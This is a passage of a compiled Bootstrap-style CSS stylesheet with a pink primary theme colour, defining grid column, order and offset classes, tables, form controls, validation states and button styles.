        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333%;
  }

  .offset-xl-2 {
    margin-left: 16.66667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333%;
  }

  .offset-xl-5 {
    margin-left: 41.66667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333%;
  }

  .offset-xl-8 {
    margin-left: 66.66667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333%;
  }

  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.table .table {
  background-color: #fff;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #ffd1e4;
}

.table-hover .table-primary:hover {
  background-color: #ffb8d5;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #ffb8d5;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #cde2b8;
}

.table-hover .table-success:hover {
  background-color: #c0dba6;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #c0dba6;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fff4b8;
}

.table-hover .table-warning:hover {
  background-color: #fff09f;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #fff09f;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: silver;
}

.table-hover .table-dark:hover {
  background-color: #b3b3b3;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b3b3b3;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e;
}

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 768.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #ffdbe9;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
  height: calc(2.25rem + 2px);
}

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,
.input-group-sm > .input-group-append > .form-control-plaintext.btn,
.form-control-plaintext.form-control-lg,
.input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,
.input-group-lg > .input-group-append > .form-control-plaintext.btn {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(1.8125rem + 2px);
}

.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(2.875rem + 2px);
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #4c9600;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(76, 150, 0, 0.8);
  border-radius: .2rem;
}

.was-validated .form-control:valid,
.form-control.is-valid,
.was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #4c9600;
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus,
.was-validated
  .custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #4c9600;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip,
.form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated
  .custom-select:valid ~ .valid-feedback,
.was-validated
  .custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
  color: #4c9600;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip,
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label,
.custom-control-input.is-valid ~ .custom-control-label {
  color: #4c9600;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #8cff17;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip,
.custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #66c900;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.custom-control-input.is-valid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label,
.custom-file-input.is-valid ~ .custom-file-label {
  border-color: #4c9600;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::before,
.custom-file-input.is-valid ~ .custom-file-label::before {
  border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip,
.custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.custom-file-input.is-valid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.8);
  border-radius: .2rem;
}

.was-validated .form-control:invalid,
.form-control.is-invalid,
.was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #dc3545;
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus,
.was-validated
  .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  border-color: #dc3545;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip,
.form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated
  .custom-select:invalid ~ .invalid-feedback,
.was-validated
  .custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip,
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label,
.custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #efa2a9;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label,
.custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::before,
.custom-file-input.is-invalid ~ .custom-file-label::before {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip,
.custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.custom-file-input.is-invalid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 0;
  }

  .form-inline .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 0;
  }

  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }

  .form-inline .form-control-plaintext {
    display: inline-block;
  }

  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }

  .form-inline .form-check {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: auto;
    padding-left: 0;
  }

  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }

  .form-inline .custom-control {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .btn {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.btn:hover,
.btn:focus {
  text-decoration: none;
}

.btn:focus,
.btn.focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.btn.disabled,
.btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.btn:not(:disabled):not(.disabled):active,
.btn:not(:disabled):not(.disabled).active {
  background-image: none;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-primary:hover {
  color: #fff;
  background-color: #fe3686;
  border-color: #fe297f;
}

.btn-primary:focus,
.btn-primary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #fe297f;
  border-color: #fe1d77;
}

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus,
.btn-secondary.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-success:hover {
  color: #fff;
  background-color: #397000;
  border-color: #326300;
}

.btn-success:focus,
.btn-success.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-success.disabled,
.btn-success:disabled {
  color: #fff;
  background-color: #4c9600;
  border-color: #4c9600;
}

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #326300;
  border-color: #2c5600;
}

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus,
.btn-info.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled,
.btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-warning:hover {
  color: #212529;
  background-color: #d9b800;
  border-color: #ccad00;
}

.btn-warning:focus,
.btn-warning.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-warning.disabled,
.btn-warning:disabled {
  color: #212529;
  background-color: #ffd800;
  border-color: #ffd800;
}

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ccad00;
  border-color: #bfa200;
}

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(255, 216, 0, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus,
.btn-danger.focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
          box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active,
